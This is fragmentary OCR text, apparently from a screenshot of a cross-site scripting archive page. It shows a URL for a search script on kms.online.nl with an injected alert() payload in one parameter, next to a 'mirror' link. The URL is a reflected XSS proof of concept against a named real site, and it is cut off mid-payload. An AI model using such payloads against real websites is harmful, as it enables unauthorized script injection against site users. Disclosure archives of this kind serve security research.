
URL: http://kms.online.nl/SRVS/CGI-BIN/WEBCGI.EXE?New,K
A759222},VARSET=SEARCHTYPE:1,NATURAL=';%20alert(%22X
Click here to view the mirror
Cross Site 
Advertisements